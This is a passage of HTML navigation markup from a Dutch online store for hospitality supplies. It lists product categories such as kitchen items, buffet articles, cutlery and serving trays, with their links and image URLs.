                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/universeelkorven/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308379701/280x200x2/universeelkorven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308379701/280x200x2/universeelkorven.jpg" >Universeelkorven</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/koppenkorven/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308380133/280x200x2/koppenkorven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308380133/280x200x2/koppenkorven.jpg" >Koppenkorven</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308380556/280x200x2/accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308380556/280x200x2/accessoires.jpg" >Accessoires</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/vergieten/" title="Vergieten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347106029/280x200x2/vergieten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347106029/280x200x2/vergieten.jpg" >Vergieten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/verpakkingsmateriaal/" title="Verpakkingsmateriaal"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/342650272/280x200x2/verpakkingsmateriaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/342650272/280x200x2/verpakkingsmateriaal.jpg" >Verpakkingsmateriaal</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/vleesbakken/" title="Vleesbakken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/339664867/280x200x2/vleesbakken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/339664867/280x200x2/vleesbakken.jpg" >Vleesbakken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/voedseldozen/" title="Voedseldozen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345524776/280x200x2/voedseldozen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345524776/280x200x2/voedseldozen.jpg" >Voedseldozen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/voorraadrekken/" title="Voorraadrekken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308291747/280x200x2/voorraadrekken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308291747/280x200x2/voorraadrekken.jpg" >Voorraadrekken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/voorspoeldouches/" title="Voorspoeldouches"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/314934655/280x200x2/voorspoeldouches.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/314934655/280x200x2/voorspoeldouches.jpg" >Voorspoeldouches</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/cocotte-vuurvaste-schaal/" title="Cocotte Vuurvaste Schaal"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/342650950/280x200x2/cocotte-vuurvaste-schaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/342650950/280x200x2/cocotte-vuurvaste-schaal.jpg" >Cocotte Vuurvaste Schaal</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/winkelscheppen/" title="Winkelscheppen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/349248319/280x200x2/winkelscheppen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/349248319/280x200x2/winkelscheppen.jpg" >Winkelscheppen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/worstsnijders/" title="Worstsnijders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/339828672/280x200x2/worstsnijders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/339828672/280x200x2/worstsnijders.jpg" >Worstsnijders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/zeepdispensers/" title="Zeepdispensers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/325363511/280x200x2/zeepdispensers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/325363511/280x200x2/zeepdispensers.jpg" >Zeepdispensers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/zeven/" title="Zeven"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358113979/280x200x2/zeven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358113979/280x200x2/zeven.jpg" >Zeven</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub buffet-artikelen-">
                                <a class="itemlink" href="https://www.24horeca.nl/buffet-artikelen/" title="Buffet artikelen "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482908725/280x200x1/buffet-artikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482908725/280x200x1/buffet-artikelen.jpg" >Buffet artikelen <i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/482908725/280x200x1/buffet-artikelen.jpg" width="280" height="200" alt="Buffet artikelen " title="Buffet artikelen " data-original-url="https://cdn.webshopapp.com/shops/285725/files/482908725/280x200x1/buffet-artikelen.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/bestekbakken-bekers-en-houders/" title="Bestekbakken -bekers en -houders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308309213/280x200x2/bestekbakken-bekers-en-houders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308309213/280x200x2/bestekbakken-bekers-en-houders.jpg" >Bestekbakken -bekers en -houders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/bezorgtassen/" title="Bezorgtassen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/387465990/280x200x2/bezorgtassen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/387465990/280x200x2/bezorgtassen.jpg" >Bezorgtassen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/brandpasta/" title="Brandpasta"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308213627/280x200x2/brandpasta.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308213627/280x200x2/brandpasta.jpg" >Brandpasta</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/" title="Broodmandjes"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/353029483/280x200x2/broodmandjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/353029483/280x200x2/broodmandjes.jpg" >Broodmandjes<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/test/" >test</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/buffetpresentatie/" title="Buffetpresentatie"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308077628/280x200x2/buffetpresentatie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308077628/280x200x2/buffetpresentatie.jpg" >Buffetpresentatie</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/buffetschepwerk/" title="Buffetschepwerk"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308075120/280x200x2/buffetschepwerk.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308075120/280x200x2/buffetschepwerk.jpg" >Buffetschepwerk</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/buffet-dispensers/" title="Buffet dispensers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/342645740/280x200x2/buffet-dispensers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/342645740/280x200x2/buffet-dispensers.jpg" >Buffet dispensers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/" title="Chafing Dishes"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483304617/280x200x2/chafing-dishes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483304617/280x200x2/chafing-dishes.jpg" >Chafing Dishes<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483303803/280x200x2/chafing-dishes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483303803/280x200x2/chafing-dishes.jpg" >Chafing Dishes</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes-elektrisch/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483303719/280x200x2/chafing-dishes-elektrisch.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483303719/280x200x2/chafing-dishes-elektrisch.jpg" >Chafing Dishes Elektrisch</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/accessoires-chafing-dishes/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308216969/280x200x2/accessoires-chafing-dishes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308216969/280x200x2/accessoires-chafing-dishes.jpg" >Accessoires Chafing Dishes</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/gamel/" title="Gamel"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308292857/280x200x2/gamel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308292857/280x200x2/gamel.jpg" >Gamel</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/rechaud-schotelwarmers/" title="Rechaud-schotelwarmers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308217635/280x200x2/rechaud-schotelwarmers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308217635/280x200x2/rechaud-schotelwarmers.jpg" >Rechaud-schotelwarmers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/regaalwagens/" title="Regaalwagens"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308218724/280x200x2/regaalwagens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308218724/280x200x2/regaalwagens.jpg" >Regaalwagens</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/serveerschalen-en-plateaus/" title="Serveerschalen en -plateaus"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354781615/280x200x2/serveerschalen-en-plateaus.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354781615/280x200x2/serveerschalen-en-plateaus.jpg" >Serveerschalen en -plateaus</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/" title="Serveerwagens"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308218355/280x200x2/serveerwagens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308218355/280x200x2/serveerwagens.jpg" >Serveerwagens<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/afruimwagens/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308289548/280x200x2/afruimwagens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308289548/280x200x2/afruimwagens.jpg" >Afruimwagens</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/hotel-bagagewagens/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308289374/280x200x2/hotel-bagagewagens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308289374/280x200x2/hotel-bagagewagens.jpg" >Hotel Bagagewagens</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/kunststof-serveerwagen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308290508/280x200x2/kunststof-serveerwagen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308290508/280x200x2/kunststof-serveerwagen.jpg" >Kunststof Serveerwagen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/rvs-serveerwagens/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308219294/280x200x2/rvs-serveerwagens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308219294/280x200x2/rvs-serveerwagens.jpg" >RVS Serveerwagens</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/transport-benodigdheden/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308291627/280x200x2/transport-benodigdheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308291627/280x200x2/transport-benodigdheden.jpg" >Transport Benodigdheden</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/thermoboxen/" title="Thermoboxen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308291960/280x200x2/thermoboxen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308291960/280x200x2/thermoboxen.jpg" >Thermoboxen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/thermocontainer/" title="Thermocontainer"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308292239/280x200x2/thermocontainer.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308292239/280x200x2/thermocontainer.jpg" >Thermocontainer</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/buffet-artikelen/transport-trolley/" title="Transport Trolley"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308292380/280x200x2/transport-trolley.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308292380/280x200x2/transport-trolley.jpg" >Transport Trolley</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub bar/restaurant">
                                <a class="itemlink" href="https://www.24horeca.nl/bar-restaurant/" title="Bar/Restaurant"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482910921/280x200x1/bar-restaurant.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482910921/280x200x1/bar-restaurant.jpg" >Bar/Restaurant<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/482910921/280x200x1/bar-restaurant.jpg" width="280" height="200" alt="Bar/Restaurant" title="Bar/Restaurant" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482910921/280x200x1/bar-restaurant.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/athena-servies-hotelware/" title="Athena Servies Hotelware "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354079370/280x200x2/athena-servies-hotelware.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354079370/280x200x2/athena-servies-hotelware.jpg" >Athena Servies Hotelware </a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/asbakken-rokerszuil/" title="Asbakken / Rokerszuil"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308366081/280x200x2/asbakken-rokerszuil.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308366081/280x200x2/asbakken-rokerszuil.jpg" >Asbakken / Rokerszuil</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/barartikelen/" title="Barartikelen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308293055/280x200x2/barartikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308293055/280x200x2/barartikelen.jpg" >Barartikelen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/bestek/" title="Bestek"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308293427/280x200x2/bestek.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308293427/280x200x2/bestek.jpg" >Bestek<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/315859730/280x200x2/amefa-bestek.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/315859730/280x200x2/amefa-bestek.jpg" >Amefa Bestek</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/comas-bestek/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347250726/280x200x2/comas-bestek.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347250726/280x200x2/comas-bestek.jpg" >Comas Bestek</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/comas-satin-bestek/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348280765/280x200x2/comas-satin-bestek.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348280765/280x200x2/comas-satin-bestek.jpg" >Comas Satin Bestek</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-budget-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308315321/280x200x2/hendi-rvs-budget-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308315321/280x200x2/hendi-rvs-budget-line.jpg" >Hendi RVS Budget Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-kitchen-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308310710/280x200x2/hendi-rvs-kitchen-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308310710/280x200x2/hendi-rvs-kitchen-line.jpg" >Hendi RVS Kitchen Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-profi-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308314100/280x200x2/hendi-rvs-profi-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308314100/280x200x2/hendi-rvs-profi-line.jpg" >Hendi RVS Profi Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/338999207/280x200x2/olympia-bestek.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/338999207/280x200x2/olympia-bestek.jpg" >Olympia Bestek</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-metropole-zwart/" >Amefa Metropole Zwart </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/steak-pizza-bistro-bestek/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308325485/280x200x2/steak-pizza-bistro-bestek.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308325485/280x200x2/steak-pizza-bistro-bestek.jpg" >Steak-Pizza-Bistro Bestek</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-soprano-zwart-bestek/" >Amefa Soprano zwart bestek</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/" title="Cosy &amp; Trendy"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/319865030/280x200x2/cosy-trendy.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/319865030/280x200x2/cosy-trendy.jpg" >Cosy &amp; Trendy<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/quintana-serie/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/319865296/280x200x2/quintana-serie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/319865296/280x200x2/quintana-serie.jpg" >Quintana serie</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/streetfood-serie/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/328201935/280x200x2/streetfood-serie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/328201935/280x200x2/streetfood-serie.jpg" >Streetfood Serie</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/deurschildjes/" title="Deurschildjes"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/360550896/280x200x2/deurschildjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/360550896/280x200x2/deurschildjes.jpg" >Deurschildjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/dienbladen/" title="Dienbladen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308326382/280x200x2/dienbladen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308326382/280x200x2/dienbladen.jpg" >Dienbladen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/dienbladen/fastfood-dienbladen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308329562/280x200x2/fastfood-dienbladen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308329562/280x200x2/fastfood-dienbladen.jpg" >Fastfood Dienbladen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/dienbladen/houten-dienbladen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/322210175/280x200x2/houten-dienbladen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/322210175/280x200x2/houten-dienbladen.jpg" >Houten Dienbladen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/dienbladen/kunststof-dienbladen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308330441/280x200x2/kunststof-dienbladen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308330441/280x200x2/kunststof-dienbladen.jpg" >Kunststof Dienbladen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/dienbladen/metalen-dienbladen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308332766/280x200x2/metalen-dienbladen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308332766/280x200x2/metalen-dienbladen.jpg" >Metalen dienbladen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/dienbladen/polyform-dienbladen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308333393/280x200x2/polyform-dienbladen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308333393/280x200x2/polyform-dienbladen.jpg" >Polyform Dienbladen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/dienbladen/rubberform-dienbladen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308333789/280x200x2/rubberform-dienbladen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308333789/280x200x2/rubberform-dienbladen.jpg" >Rubberform Dienbladen</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/disposables/" title="Disposables"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323595438/280x200x2/disposables.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323595438/280x200x2/disposables.jpg" >Disposables<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/afhaalverpakkingen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346934864/280x200x2/afhaalverpakkingen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346934864/280x200x2/afhaalverpakkingen.jpg" >Afhaalverpakkingen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-bestek/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346934667/280x200x2/disposable-bestek.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346934667/280x200x2/disposable-bestek.jpg" >Disposable Bestek</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-servies/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348126157/280x200x2/disposable-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348126157/280x200x2/disposable-servies.jpg" >Disposable Servies</a>
                                                    </li>
